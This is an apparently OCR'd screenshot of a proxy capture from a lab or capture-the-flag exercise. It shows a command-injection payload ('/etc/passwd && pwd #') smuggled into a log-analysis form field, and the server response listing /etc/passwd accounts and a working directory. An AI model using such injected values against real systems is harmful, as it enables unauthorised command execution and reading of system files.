 17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8080/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 log_file=/etc/passwd+%26%26+pwd+#&analyze_log=
Search
0 highlights
140 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
141 amay:x:1000:1000:amay:/home/amay:/bin/bash
142 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
143 geo:x:1001:1001::/home/geo:/bin/bash
144 _laurel:x:997:997::/var/log/laurel:/bin/false
145 /root/monitoring
146 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd
&& pwd #:
</p>
<pre>
/root/monitoring
</pre>
</div>
147
148 </div>
149 </body>
150 </html>
151
Search
0 highlights
Done